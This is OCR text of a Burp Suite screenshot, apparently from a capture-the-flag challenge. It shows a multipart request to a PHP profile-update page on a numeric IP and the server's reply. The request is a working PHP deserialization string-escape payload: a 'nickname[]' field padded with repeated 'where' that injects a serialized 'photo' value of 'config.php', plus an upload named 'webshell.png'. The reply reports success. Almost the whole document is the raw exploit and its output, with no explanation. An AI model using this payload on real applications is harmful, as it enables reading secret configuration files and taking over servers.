 Burp Suite Community Edition v2020.8.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × ...
Send Cancel < > Target: http://47.94.198.7:28351 ?
Request
Raw Params Headers Hex
14 Connection: close
15
16 ------WebKitFormBoundaryR9Cpx1AVCpmucbRl
17 Content-Disposition: form-data; name="phone"
18
19 11111111111
20 ------WebKitFormBoundaryR9Cpx1AVCpmucbRl
21 Content-Disposition: form-data; name="email"
22
23 1@2.com
24 ------WebKitFormBoundaryR9Cpx1AVCpmucbRl
25 Content-Disposition: form-data; name="
nickname[]"
26
27 wherewherewherewherewherewherewherewherewherewh
erewherewherewherewherewherewherewherewherewher
ewherewherewherewherewherewherewherewherewherew
herewherewherewherewherewhere";}s:5:"photo";s:1
0:"config.php";}
28 ------WebKitFormBoundaryR9Cpx1AVCpmucbRl
29 Content-Disposition: form-data; name="photo";
filename="webshell.png"
30 Content-Type: image/png
31
32 PNG
33
34 IHDRÈÈ-X® sRGB®ÎéPeXIfMM* i& È È YiTXtXM
L:com.adobe.xmp<x:xmpmeta
xmlns:x="adobe:ns:meta/" x:xmptk="XMP Core
5.4.0">
35 <rdf:RDF
xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syn
tax-ns#">
36 <rdf:Description rdf:about=""
37
xmlns:tiff="http://ns.adobe.com/tiff/1.0/">
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Wed, 09 Sep 2020 08:24:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 341
11
12 <br />
13 <b>Warning</b>:  preg_match() expects parameter
2 to be string, array given in <b>
/var/www/html/update.php</b> on line <b>15</b><
br />
14 <br />
15 <b>Warning</b>:  strlen() expects parameter 1
to be string, array given in <b>
/var/www/html/update.php</b> on line <b>15</b><
br />
16 Update Profile Success!<a href="profile.php">
Your Profile</a>
? Search... 0 matches \n Pretty
Done 662 bytes | 162 millis